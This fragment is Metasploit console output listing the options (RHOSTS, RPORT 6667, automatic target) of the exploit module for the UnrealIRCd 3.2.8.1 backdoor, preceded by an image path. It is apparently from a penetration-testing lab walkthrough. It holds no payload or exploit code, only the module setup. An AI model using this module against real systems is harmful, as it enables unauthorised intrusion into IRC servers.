 msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
   Name    Current Setting  Required  Description
   ----    ---------------  --------  -----------
   RHOSTS                   yes       The target address range or CIDR identifie
r
   RPORT   6667             yes       The target port (TCP)
Exploit target:
   Id  Name
   --  ----
   0   Automatic Target